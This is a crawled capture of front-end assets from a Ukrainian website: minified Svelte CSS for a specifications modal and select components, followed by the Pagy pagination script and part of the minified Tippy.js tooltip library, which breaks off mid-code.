992px){.specs-modal__pictures.svelte-569c59,.specs-modal__titles.svelte-569c59{padding-left:235px}}.specs-modal__pictures.svelte-569c59{display:flex}.specs-modal__titles.svelte-569c59{display:flex;margin-bottom:10px}.specs-modal__img-plug.svelte-569c59{min-width:130px;min-height:107px;display:flex;align-items:center;justify-content:center;cursor:pointer;background:#e9ecef;transition:all .15s ease-in-out;text-align:center}@media(min-width: 576px){.specs-modal__img-plug.svelte-569c59{min-width:220px;min-height:181px}}.specs-modal__img-plug.svelte-569c59:hover{background:#d3d7dc}.specs-modal__skeleton-text.svelte-569c59{width:136px}@media(min-width: 576px){.specs-modal__skeleton-text.svelte-569c59{margin-left:-10px;width:240px}}@media(min-width: 992px){.specs-modal__skeleton-text.svelte-569c59{margin-left:230px;width:230px}}.item.svelte-bdnybl{cursor:default;height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--itemPadding, 0 20px);color:var(--itemColor, inherit);text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.groupHeader.svelte-bdnybl{text-transform:var(--groupTitleTextTransform, uppercase)}.groupItem.svelte-bdnybl{padding-left:var(--groupItemPaddingLeft, 40px)}.item.svelte-bdnybl:active{background:var(--itemActiveBackground, #b9daff)}.item.active.svelte-bdnybl{background:var(--itemIsActiveBG, #007aff);color:var(--itemIsActiveColor, #fff)}.item.first.svelte-bdnybl{border-radius:var(--itemFirstBorderRadius, 4px 4px 0 0)}.item.hover.svelte-bdnybl:not(.active){background:var(--itemHoverBG, #e7f2ff)}.multiSelectItem.svelte-14r1jr2.svelte-14r1jr2{background:var(--multiItemBG, #EBEDEF);margin:var(--multiItemMargin, 5px 5px 0 0);border-radius:var(--multiItemBorderRadius, 16px);height:var(--multiItemHeight, 32px);line-height:var(--multiItemHeight, 32px);display:flex;cursor:default;padding:var(--multiItemPadding, 0 10px 0 15px);max-width:100%}.multiSelectItem_label.svelte-14r1jr2.svelte-14r1jr2{margin:var(--multiLabelMargin, 0 5px 0 0);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.multiSelectItem.svelte-14r1jr2.svelte-14r1jr2:hover,.multiSelectItem.active.svelte-14r1jr2.svelte-14r1jr2{background-color:var(--multiItemActiveBG, #006FFF);color:var(--multiItemActiveColor, #fff)}.multiSelectItem.disabled.svelte-14r1jr2.svelte-14r1jr2:hover{background:var(--multiItemDisabledHoverBg, #EBEDEF);color:var(--multiItemDisabledHoverColor, #C1C6CC)}.multiSelectItem_clear.svelte-14r1jr2.svelte-14r1jr2{border-radius:var(--multiClearRadius, 50%);background:var(--multiClearBG, #52616F);min-width:var(--multiClearWidth, 16px);max-width:var(--multiClearWidth, 16px);height:var(--multiClearHeight, 16px);position:relative;top:var(--multiClearTop, 8px);text-align:var(--multiClearTextAlign, center);padding:var(--multiClearPadding, 1px)}.multiSelectItem_clear.svelte-14r1jr2.svelte-14r1jr2:hover,.active.svelte-14r1jr2 .multiSelectItem_clear.svelte-14r1jr2{background:var(--multiClearHoverBG, #fff)}.multiSelectItem_clear.svelte-14r1jr2:hover svg.svelte-14r1jr2,.active.svelte-14r1jr2 .multiSelectItem_clear svg.svelte-14r1jr2{fill:var(--multiClearHoverFill, #006FFF)}.multiSelectItem_clear.svelte-14r1jr2 svg.svelte-14r1jr2{fill:var(--multiClearFill, #EBEDEF);vertical-align:top}.selection.svelte-ch6bh7{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap}.listContainer.svelte-ux0sbr{box-shadow:var(--listShadow, 0 2px 3px 0 rgba(44, 62, 80, 0.24));border-radius:var(--listBorderRadius, 4px);max-height:var(--listMaxHeight, 250px);overflow-y:auto;background:var(--listBackground, #fff)}.virtualList.svelte-ux0sbr{height:var(--virtualListHeight, 200px)}.listGroupTitle.svelte-ux0sbr{color:var(--groupTitleColor, #8f8f8f);cursor:default;font-size:var(--groupTitleFontSize, 12px);font-weight:var(--groupTitleFontWeight, 600);height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--groupTitlePadding, 0 20px);text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap;text-transform:var(--groupTitleTextTransform, uppercase)}.empty.svelte-ux0sbr{text-align:var(--listEmptyTextAlign, center);padding:var(--listEmptyPadding, 20px 0);color:var(--listEmptyColor, #78848F)}svelte-virtual-list-viewport.svelte-p6ehlv{position:relative;overflow-y:auto;-webkit-overflow-scrolling:touch;display:block}svelte-virtual-list-contents.svelte-p6ehlv,svelte-virtual-list-row.svelte-p6ehlv{display:block}svelte-virtual-list-row.svelte-p6ehlv{overflow:hidden}.specs-modal__line-value.svelte-tm13sg{min-width:135px;max-width:135px;margin-right:10px;text-align:center;font-size:14px;padding:3px 0}@media(min-width: 576px){.specs-modal__line-value.svelte-tm13sg{min-width:220px;max-width:220px;margin-right:30px;padding-top:8px;padding-bottom:8px;font-size:16px}}@media(min-width: 768px){.specs-modal__line-value.svelte-tm13sg{margin-right:40px}}.specs-modal__line-value_colored.svelte-tm13sg{background:#dedede}@media(prefers-color-scheme: dark){.specs-modal__line-value_colored.svelte-tm13sg{background:#404040}}.specs-modal__line-value_colored-right-side.svelte-tm13sg{margin-right:0;padding-right:10px;max-width:145px;min-width:145px}@media(min-width: 576px){.specs-modal__line-value_colored-right-side.svelte-tm13sg{min-width:250px;max-width:250px;padding-right:30px}}@media(min-width: 768px){.specs-modal__line-value_colored-right-side.svelte-tm13sg{min-width:260px;max-width:260px;padding-right:40px}}.specs-modal__title.svelte-tm13sg{min-width:135px;max-width:135px;font-weight:500;font-size:16px;text-align:center}@media(min-width: 576px){.specs-modal__title.svelte-tm13sg{min-width:220px;max-width:220px;font-size:18px;margin-right:40px}}.specs-modal__line.svelte-1gy2zsq{display:flex;margin-right:15px}.specs-modal__line.svelte-1gy2zsq:last-child{padding-bottom:15px}@media(min-width: 576px){.specs-modal__line.svelte-1gy2zsq:last-child{padding-bottom:0}}.specs-modal__line-title.svelte-1gy2zsq{font-weight:500;min-width:230px;max-width:230px;padding-top:8px;padding-bottom:8px}.specs-modal__divider.svelte-1gy2zsq{margin-top:0;margin-bottom:0;margin-right:15px}.specs-modal__divider_mob-hidden.svelte-1gy2zsq{display:none}@media(min-width: 992px){.specs-modal__divider_mob-hidden.svelte-1gy2zsq{display:block}}@media(prefers-color-scheme: dark){.specs-modal__divider.svelte-1gy2zsq{border-top:1px solid #dee2e6}}.skeleton-image.svelte-yt90e8.svelte-yt90e8{background:#e9ecef;min-width:135px;max-width:135px;margin-right:10px;display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden}@media(min-width: 576px){.skeleton-image.svelte-yt90e8.svelte-yt90e8{min-width:220px;min-height:181px;margin-right:40px}}.skeleton-image.svelte-yt90e8 svg.svelte-yt90e8{width:23px;height:23px;color:grey;z-index:2;position:absolute}@media(min-width: 576px){.skeleton-image.svelte-yt90e8 svg.svelte-yt90e8{width:35px;height:35px}}.skeleton-image.animated.svelte-yt90e8.svelte-yt90e8:before{content:'';display:block;position:absolute;left:-150px;top:0;height:100%;width:150px;background:linear-gradient(to right, transparent 0%, #fff 50%, transparent 100%);animation:svelte-yt90e8-load 2.2s cubic-bezier(0.4, 0, 0.2, 1) infinite;z-index:1}@keyframes svelte-yt90e8-load{from{left:-150px}to{left:100%}}.specs-modal__img.svelte-gsdc2m{width:100%;margin-right:10px;transition:all .15s ease-in-out}.specs-modal__line-value.svelte-gsdc2m{min-width:135px;max-width:135px;margin-right:10px;text-align:center;font-size:14px;padding:3px 0}@media(min-width: 576px){.specs-modal__line-value.svelte-gsdc2m{min-width:220px;max-width:220px;margin-right:30px;padding-top:8px;padding-bottom:8px;font-size:16px}}@media(min-width: 768px){.specs-modal__line-value.svelte-gsdc2m{margin-right:40px}}.spec-modal__line-title_mob.svelte-zcklv4{font-weight:bold;font-size:15px}@media(min-width: 576px){.spec-modal__line-title_mob.svelte-zcklv4{margin-bottom:2px;font-size:16px}}.text-bold.svelte-zcklv4{font-weight:bold}.specs-modal__img.svelte-n3q62a.svelte-n3q62a{width:100%;margin-right:10px;transition:all .15s ease-in-out}.specs-modal__image-wrapper.svelte-n3q62a.svelte-n3q62a{position:relative}.specs-modal__image-wrapper.svelte-n3q62a:hover img.svelte-n3q62a{cursor:pointer;opacity:0.4}.specs-modal__image-wrapper.svelte-n3q62a:hover .trash-icon.svelte-n3q62a{opacity:1;transition:all .15s ease-in-out}.trash-icon.svelte-n3q62a.svelte-n3q62a{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}

--- FILE ---
content_type: application/javascript
request_url: https://baza-gai.com.ua/vendor/pagy.min.js
body_size: 731
content:
function Pagy(){}function PagyInit(){}Pagy.windowListeners={},Pagy.addInputEventListeners=function(e,t){e.addEventListener("click",function(){this.select()}),e.addEventListener("focusout",t),e.addEventListener("keyup",function(e){13===e.which&&t()}.bind(this))},Pagy.compact=function(e,t,n,i){var a=document.getElementById(e),r=a.getElementsByTagName("input")[0],s=a.getElementsByTagName("a")[0],o=a.getElementsByTagName("a")[1];Pagy.addInputEventListeners(r,function(){if(n!==r.value)if(!0===i&&"1"===r.value)o.click();else{var e=s.getAttribute("href").replace(t,r.value);s.setAttribute("href",e),s.click()}})},Pagy.items=function(e,i,a){var t=document.getElementById(e),r=t.getElementsByTagName("input")[0],s=r.value,o=t.getElementsByTagName("a")[0];Pagy.addInputEventListeners(r,function(){var e=r.value;if(s!==e){var t=Math.max(Math.ceil(a/e),1),n=o.getAttribute("href").replace(i+"-page-",t).replace(i+"-items-",e);o.setAttribute("href",n),o.click()}})},Pagy.responsive=function(e,n,i,a){var r=document.getElementById(e),s=r.parentElement,o=void 0,c=0,u=function(){if(0===s.clientWidth)return clearTimeout(c),setTimeout(u,300);var e=i.find(function(e){return s.clientWidth>e});if(e!==o){for(;r.firstChild;)r.removeChild(r.firstChild);var t=n.before;a[e].forEach(function(e){t+=n[e]}),t+=n.after,r.insertAdjacentHTML("beforeend",t),o=e}},t=function(){clearTimeout(c),c=setTimeout(u,300)};window.removeEventListener("resize",Pagy.windowListeners[e],!0),window.addEventListener("resize",t,!0),Pagy.windowListeners[e]=t,u()},Pagy.init=function(e){for(var t=(e instanceof Event||void 0===e?document:e).getElementsByClassName("pagy-json"),n=0,i=t.length;n<i;n++){var a=JSON.parse(t[n].innerHTML);Pagy[a.shift()].apply(null,a)}["compact","items","responsive"].forEach(function(e){for(var t=document.getElementsByClassName("pagy-"+e+"-json"),n=0,i=t.length;n<i;n++)Pagy[e].apply(null,JSON.parse(t[n].innerHTML))})},Pagy.applyInit=function(e,t){PagyInit[e].apply(null,[t])};

--- FILE ---
content_type: application/javascript
request_url: https://baza-gai.com.ua/vendor/tippy.umd.min.js
body_size: 8659
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e=e||self).tippy=t(e.Popper)}(this,(function(e){"use strict";var t={passive:!0,capture:!0};function n(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function r(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function i(e,t){return"function"==typeof e?e.apply(void 0,t):e}function o(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout((function(){e(r)}),t)};var n}function a(e,t){var n=Object.assign({},e);return t.forEach((function(e){delete n[e]})),n}function s(e){return[].concat(e)}function u(e,t){-1===e.indexOf(t)&&e.push(t)}function c(e){return e.split("-")[0]}function p(e){return[].slice.call(e)}function f(){return document.createElement("div")}function l(e){return["Element","Fragment"].some((function(t){return r(e,t)}))}function d(e){return r(e,"MouseEvent")}function v(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function m(e){return l(e)?[e]:function(e){return r(e,"NodeList")}(e)?p(e):Array.isArray(e)?e:p(document.querySelectorAll(e))}function g(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function h(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function b(e){var t,n=s(e)[0];return(null==n||null==(t=n.ownerDocument)?void 0:t.body)?n.ownerDocument:document}function y(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[r](t,n)}))}var w={isTouch:!1},E=0;function O(){w.isTouch||(w.isTouch=!0,window.performance&&document.addEventListener("mousemove",T))}function T(){var e=performance.now();e-E<20&&(w.isTouch=!1,document.removeEventListener("mousemove",T)),E=e}function C(){var e=document.activeElement;if(v(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var x="undefined"!=typeof window&&"undefined"!=typeof document?navigator.userAgent:"",A=/MSIE |Trident\//.test(x),L=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),D=Object.keys(L);function k(e){var t=(e.plugins||[]).reduce((function(t,n){var r=n.name,i=n.defaultValue;return r&&(t[r]=void 0!==e[r]?e[r]:i),t}),{});return Object.assign({},e,{},t)}function R(e,t){var n=Object.assign({},t,{content:i(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(k(Object.assign({},L,{plugins:t}))):D).reduce((function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},L.aria,{},n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function j(e,t){e.innerHTML=t}function M(e){var t=f();return!0===e?t.className="tippy-arrow":(t.className="tippy-svg-arrow",l(e)?t.appendChild(e):j(t,e)),t}function P(e,t){l(t.content)?(j(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?j(e,t.content):e.textContent=t.content)}function V(e){var t=e.firstElementChild,n=p(t.children);return{box:t,content:n.find((function(e){return e.classList.contains("tippy-content")})),arrow:n.find((function(e){return e.classList.contains("tippy-arrow")||e.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(e){return e.classList.contains("tippy-backdrop")}))}}function I(e){var t=f(),n=f();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=f();function i(n,r){var i=V(t),o=i.box,a=i.content,s=i.arrow;r.theme?o.setAttribute("data-theme",r.theme):o.removeAttribute("data-theme"),"string"==typeof r.animation?o.setAttribute("data-animation",r.animation):o.removeAttribute("data-animation"),r.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?o.setAttribute("role",r.role):o.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||P(a,e.props),r.arrow?s?n.arrow!==r.arrow&&(o.removeChild(s),o.appendChild(M(r.arrow))):o.appendChild(M(r.arrow)):s&&o.removeChild(s)}return r.className="tippy-content",r.setAttribute("data-state","hidden"),P(r,e.props),t.appendChild(n),n.appendChild(r),i(e.props,e.props),{popper:t,onUpdate:i}}I.$$tippy=!0;var S=1,B=[],H=[];function N(r,a){var l,v,m,E,O,T,C,x,D,j=R(r,Object.assign({},L,{},k((l=a,Object.keys(l).reduce((function(e,t){return void 0!==l[t]&&(e[t]=l[t]),e}),{}))))),M=!1,P=!1,I=!1,N=!1,U=[],_=o(be,j.interactiveDebounce),F=S++,W=(D=j.plugins).filter((function(e,t){return D.indexOf(e)===t})),X={id:F,reference:r,popper:f(),popperInstance:null,props:j,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:W,clearDelayTimeouts:function(){clearTimeout(v),clearTimeout(m),cancelAnimationFrame(E)},setProps:function(e){if(X.state.isDestroyed)return;ie("onBeforeUpdate",[X,e]),ge();var t=X.props,n=R(r,Object.assign({},X.props,{},e,{ignoreAttributes:!0}));X.props=n,me(),t.interactiveDebounce!==n.interactiveDebounce&&(se(),_=o(be,n.interactiveDebounce));t.triggerTarget&&!n.triggerTarget?s(t.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):n.triggerTarget&&r.removeAttribute("aria-expanded");ae(),re(),q&&q(t,n);X.popperInstance&&(Oe(),Ce().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})));ie("onAfterUpdate",[X,e])},setContent:function(e){X.setProps({content:e})},show:function(){var e=X.state.isVisible,t=X.state.isDestroyed,r=!X.state.isEnabled,o=w.isTouch&&!X.props.touch,a=n(X.props.duration,0,L.duration);if(e||t||r||o)return;if(Z().hasAttribute("disabled"))return;if(ie("onShow",[X],!1),!1===X.props.onShow(X))return;X.state.isVisible=!0,Q()&&($.style.visibility="visible");re(),fe(),X.state.isMounted||($.style.transition="none");if(Q()){var s=te(),c=s.box,p=s.content;g([c,p],0)}C=function(){var e;if(X.state.isVisible&&!N){if(N=!0,$.offsetHeight,$.style.transition=X.props.moveTransition,Q()&&X.props.animation){var t=te(),n=t.box,r=t.content;g([n,r],a),h([n,r],"visible")}oe(),ae(),u(H,X),null==(e=X.popperInstance)||e.forceUpdate(),X.state.isMounted=!0,ie("onMount",[X]),X.props.animation&&Q()&&function(e,t){de(e,t)}(a,(function(){X.state.isShown=!0,ie("onShown",[X])}))}},function(){var e,t=X.props.appendTo,n=Z();e=X.props.interactive&&t===L.appendTo||"parent"===t?n.parentNode:i(t,[n]);e.contains($)||e.appendChild($);Oe()}()},hide:function(){var e=!X.state.isVisible,t=X.state.isDestroyed,r=!X.state.isEnabled,i=n(X.props.duration,1,L.duration);if(e||t||r)return;if(ie("onHide",[X],!1),!1===X.props.onHide(X))return;X.state.isVisible=!1,X.state.isShown=!1,N=!1,M=!1,Q()&&($.style.visibility="hidden");if(se(),le(),re(),Q()){var o=te(),a=o.box,s=o.content;X.props.animation&&(g([a,s],i),h([a,s],"hidden"))}oe(),ae(),X.props.animation?Q()&&function(e,t){de(e,(function(){!X.state.isVisible&&$.parentNode&&$.parentNode.contains($)&&t()}))}(i,X.unmount):X.unmount()},hideWithInteractivity:function(e){ee().addEventListener("mousemove",_),u(B,_),_(e)},enable:function(){X.state.isEnabled=!0},disable:function(){X.hide(),X.state.isEnabled=!1},unmount:function(){X.state.isVisible&&X.hide();if(!X.state.isMounted)return;Te(),Ce().forEach((function(e){e._tippy.unmount()})),$.parentNode&&$.parentNode.removeChild($);H=H.filter((function(e){return e!==X})),X.state.isMounted=!1,ie("onHidden",[X])},destroy:function(){if(X.state.isDestroyed)return;X.clearDelayTimeouts(),X.unmount(),ge(),delete r._tippy,X.state.isDestroyed=!0,ie("onDestroy",[X])}};if(!j.render)return X;var Y=j.render(X),$=Y.popper,q=Y.onUpdate;$.setAttribute("data-tippy-root",""),$.id="tippy-"+X.id,X.popper=$,r._tippy=X,$._tippy=X;var z=W.map((function(e){return e.fn(X)})),J=r.hasAttribute("aria-expanded");return me(),ae(),re(),ie("onCreate",[X]),j.showOnCreate&&xe(),$.addEventListener("mouseenter",(function(){X.props.interactive&&X.state.isVisible&&X.clearDelayTimeouts()})),$.addEventListener("mouseleave",(function(e){X.props.interactive&&X.props.trigger.indexOf("mouseenter")>=0&&(ee().addEventListener("mousemove",_),_(e))})),X;function G(){var e=X.props.touch;return Array.isArray(e)?e:[e,0]}function K(){return"hold"===G()[0]}function Q(){var e;return!!(null==(e=X.props.render)?void 0:e.$$tippy)}function Z(){return x||r}function ee(){var e=Z().parentNode;return e?b(e):document}function te(){return V($)}function ne(e){return X.state.isMounted&&!X.state.isVisible||w.isTouch||O&&"focus"===O.type?0:n(X.props.delay,e?0:1,L.delay)}function re(){$.style.pointerEvents=X.props.interactive&&X.state.isVisible?"":"none",$.style.zIndex=""+X.props.zIndex}function ie(e,t,n){var r;(void 0===n&&(n=!0),z.forEach((function(n){n[e]&&n[e].apply(void 0,t)})),n)&&(r=X.props)[e].apply(r,t)}function oe(){var e=X.props.aria;if(e.content){var t="aria-"+e.content,n=$.id;s(X.props.triggerTarget||r).forEach((function(e){var r=e.getAttribute(t);if(X.state.isVisible)e.setAttribute(t,r?r+" "+n:n);else{var i=r&&r.replace(n,"").trim();i?e.setAttribute(t,i):e.removeAttribute(t)}}))}}function ae(){!J&&X.props.aria.expanded&&s(X.props.triggerTarget||r).forEach((function(e){X.props.interactive?e.setAttribute("aria-expanded",X.state.isVisible&&e===Z()?"true":"false"):e.removeAttribute("aria-expanded")}))}function se(){ee().removeEventListener("mousemove",_),B=B.filter((function(e){return e!==_}))}function ue(e){if(!(w.isTouch&&(I||"mousedown"===e.type)||X.props.interactive&&$.contains(e.target))){if(Z().contains(e.target)){if(w.isTouch)return;if(X.state.isVisible&&X.props.trigger.indexOf("click")>=0)return}else ie("onClickOutside",[X,e]);!0===X.props.hideOnClick&&(X.clearDelayTimeouts(),X.hide(),P=!0,setTimeout((function(){P=!1})),X.state.isMounted||le())}}function ce(){I=!0}function pe(){I=!1}function fe(){var e=ee();e.addEventListener("mousedown",ue,!0),e.addEventListener("touchend",ue,t),e.addEventListener("touchstart",pe,t),e.addEventListener("touchmove",ce,t)}function le(){var e=ee();e.removeEventListener("mousedown",ue,!0),e.removeEventListener("touchend",ue,t),e.removeEventListener("touchstart",pe,t),e.removeEventListener("touchmove",ce,t)}function de(e,t){var n=te().box;function r(e){e.target===n&&(y(n,"remove",r),t())}if(0===e)return t();y(n,"remove",T),y(n,"add",r),T=r}function ve(e,t,n){void 0===n&&(n=!1),s(X.props.triggerTarget||r).forEach((function(r){r.addEventListener(e,t,n),U.push({node:r,eventType:e,handler:t,options:n})}))}function me(){var e;K()&&(ve("touchstart",he,{passive:!0}),ve("touchend",ye,{passive:!0})),(e=X.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(ve(e,he),e){case"mouseenter":ve("mouseleave",ye);break;case"focus":ve(A?"focusout":"blur",we);break;case"focusin":ve("focusout",we)}}))}function ge(){U.forEach((function(e){var t=e.node,n=e.eventType,r=e.handler,i=e.options;t.removeEventListener(n,r,i)})),U=[]}function he(e){var t,n=!1;if(X.state.isEnabled&&!Ee(e)&&!P){var r="focus"===(null==(t=O)?void 0:t.type);O=e,x=e.currentTarget,ae(),!X.state.isVisible&&d(e)&&B.forEach((function(t){return t(e)})),"click"===e.type&&(X.props.trigger.indexOf("mouseenter")<0||M)&&!1!==X.props.hideOnClick&&X.state.isVisible?n=!0:xe(e),"click"===e.type&&(M=!n),n&&!r&&Ae(e)}}function be(e){var t=e.target,n=Z().contains(t)||$.contains(t);"mousemove"===e.type&&n||function(e,t){var n=t.clientX,r=t.clientY;return e.every((function(e){var t=e.popperRect,i=e.popperState,o=e.props.interactiveBorder,a=c(i.placement),s=i.modifiersData.offset;if(!s)return!0;var u="bottom"===a?s.top.y:0,p="top"===a?s.bottom.y:0,f="right"===a?s.left.x:0,l="left"===a?s.right.x:0,d=t.top-r+u>o,v=r-t.bottom-p>o,m=t.left-n+f>o,g=n-t.right-l>o;return d||v||m||g}))}(Ce().concat($).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:j}:null})).filter(Boolean),e)&&(se(),Ae(e))}function ye(e){Ee(e)||X.props.trigger.indexOf("click")>=0&&M||(X.props.interactive?X.hideWithInteractivity(e):Ae(e))}function we(e){X.props.trigger.indexOf("focusin")<0&&e.target!==Z()||X.props.interactive&&e.relatedTarget&&$.contains(e.relatedTarget)||Ae(e)}function Ee(e){return!!w.isTouch&&K()!==e.type.indexOf("touch")>=0}function Oe(){Te();var t=X.props,n=t.popperOptions,i=t.placement,o=t.offset,a=t.getReferenceClientRect,s=t.moveTransition,u=Q()?V($).arrow:null,c=a?{getBoundingClientRect:a,contextElement:a.contextElement||Z()}:r,p=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(Q()){var n=te().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}}];Q()&&u&&p.push({name:"arrow",options:{element:u,padding:3}}),p.push.apply(p,(null==n?void 0:n.modifiers)||[]),X.popperInstance=e.createPopper(c,$,Object.assign({},n,{placement:i,onFirstUpdate:C,modifiers:p}))}function Te(){X.popperInstance&&(X.popperInstance.destroy(),X.popperInstance=null)}function Ce(){return p($.querySelectorAll("[data-tippy-root]"))}function xe(e){X.clearDelayTimeouts(),e&&ie("onTrigger",[X,e]),fe();var t=ne(!0),n=G(),r=n[0],i=n[1];w.isTouch&&"hold"===r&&i&&(t=i),t?v=setTimeout((function(){X.show()}),t):X.show()}function Ae(e){if(X.clearDelayTimeouts(),ie("onUntrigger",[X,e]),X.state.isVisible){if(!(X.props.trigger.indexOf("mouseenter")>=0&&X.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&M)){var t=ne(!1);t?m=setTimeout((function(){X.state.isVisible&&X.hide()}),t):E=requestAnimationFrame((function(){X.hide()}))}}else le()}}function U(e,n){void 0===n&&(n={});var r=L.plugins.concat(n.plugins||[]);document.addEventListener("touchstart",O,t),window.addEventListener("blur",C);var i=Object.assign({},n,{plugins:r}),o=m(e).reduce((function(e,t){var n=t&&N(t,i);return n&&e.push(n),e}),[]);return l(e)?o[0]:o}U.defaultProps=L,U.setDefaultProps=function(e){Object.keys(e).forEach((function(t){L[t]=e[t]}))},U.currentInput=w;var _=Object.assign({},e.applyStyles,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}}),F={mouseover:"mouseenter",focusin:"focus",click:"click"};var W={name:"animateFill",defaultValue:!1,fn:function(e){var t;if(!(null==(t=e.props.render)?void 0:t.$$tippy))return{};var n=V(e.popper),r=n.box,i=n.content,o=e.props.animateFill?function(){var e=f();return e.className="tippy-backdrop",h([e],"hidden"),e}():null;return{onCreate:function(){o&&(r.insertBefore(o,r.firstElementChild),r.setAttribute("data-animatefill",""),r.style.overflow="hidden",e.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(o){var e=r.style.transitionDuration,t=Number(e.replace("ms",""));i.style.transitionDelay=Math.round(t/10)+"ms",o.style.transitionDuration=e,h([o],"visible")}},onShow:function(){o&&(o.style.transitionDuration="0ms")},onHide:function(){o&&h([o],"hidden")}}}};var X={clientX:0,clientY:0},Y=[];function $(e){var t=e.clientX,n=e.clientY;X={clientX:t,clientY:n}}var q={name:"followCursor",defaultValue:!1,fn:function(e){var t=e.reference,n=b(e.props.triggerTarget||t),r=!1,i=!1,o=!0,a=e.props;function s(){return"initial"===e.props.followCursor&&e.state.isVisible}function u(){n.addEventListener("mousemove",f)}function c(){n.removeEventListener("mousemove",f)}function p(){r=!0,e.setProps({getReferenceClientRect:null}),r=!1}function f(n){var r=!n.target||t.contains(n.target),i=e.props.followCursor,o=n.clientX,a=n.clientY,s=t.getBoundingClientRect(),u=o-s.left,c=a-s.top;!r&&e.props.interactive||e.setProps({getReferenceClientRect:function(){var e=t.getBoundingClientRect(),n=o,r=a;"initial"===i&&(n=e.left+u,r=e.top+c);var s="horizontal"===i?e.top:r,p="vertical"===i?e.right:n,f="horizontal"===i?e.bottom:r,l="vertical"===i?e.left:n;return{width:p-l,height:f-s,top:s,right:p,bottom:f,left:l}}})}function l(){e.props.followCursor&&(Y.push({instance:e,doc:n}),function(e){e.addEventListener("mousemove",$)}(n))}function v(){0===(Y=Y.filter((function(t){return t.instance!==e}))).filter((function(e){return e.doc===n})).length&&function(e){e.removeEventListener("mousemove",$)}(n)}return{onCreate:l,onDestroy:v,onBeforeUpdate:function(){a=e.props},onAfterUpdate:function(t,n){var o=n.followCursor;r||void 0!==o&&a.followCursor!==o&&(v(),o?(l(),!e.state.isMounted||i||s()||u()):(c(),p()))},onMount:function(){e.props.followCursor&&!i&&(o&&(f(X),o=!1),s()||u())},onTrigger:function(e,t){d(t)&&(X={clientX:t.clientX,clientY:t.clientY}),i="focus"===t.type},onHidden:function(){e.props.followCursor&&(p(),c(),o=!0)}}}};var z={name:"inlinePositioning",defaultValue:!1,fn:function(e){var t,n=e.reference;var r=-1,i=!1,o={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(i){var o=i.state;e.props.inlinePositioning&&(t!==o.placement&&e.setProps({getReferenceClientRect:function(){return function(e){return function(e,t,n,r){if(n.length<2||null===e)return t;if(2===n.length&&r>=0&&n[0].left>n[1].right)return n[r]||t;switch(e){case"top":case"bottom":var 